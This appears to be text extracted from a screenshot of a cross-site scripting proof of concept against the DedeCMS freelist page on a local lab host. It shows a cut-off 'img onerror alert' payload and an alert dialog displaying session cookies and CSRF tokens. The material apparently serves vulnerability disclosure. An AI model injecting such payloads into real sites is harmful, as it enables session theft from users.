 <img src=1 onerror=alert(do
192.168.0.102/dedecms/plus/freelist.php?lid=13
织梦CMS - 轻松建站从此开始！
高级搜索 | 网站地图 | TAG标签 RSS订阅 [ 设为首页 ] [ 加入收藏 ]
建站如此简单!
DEDECMS
主页
在这里搜索... 检索标题 搜 索 热门标签:
当前位置:
推荐内容
共0页/0条记录
热点内容
192.168.0.102
PHPSESSID=k80ie8nj6f5b2vu6g6ao7s88t4;
ENV_GOBACK_URL=%2Fdedecms%2Fdede%2Ffreelist_main.php;
DedeUserID=1;
DedeUserID1BH21ANI1AGD297L1FF21LN02BGE1DNG=fb049b79
33f5a742; DedeLoginTime=1692075221;
DedeLoginTime1BH21ANI1AGD297L1FF21LN02BGE1DNG=fa5d5
d0a9039e669;
_csrf_name_9ede20a6=48560e3eadba172b1d2725a846ed91bf;
_csrf_name_9ede20a61BH21ANI1AGD297L1FF21LN02BGE1DNG=
18ceeaf7a395a728
确定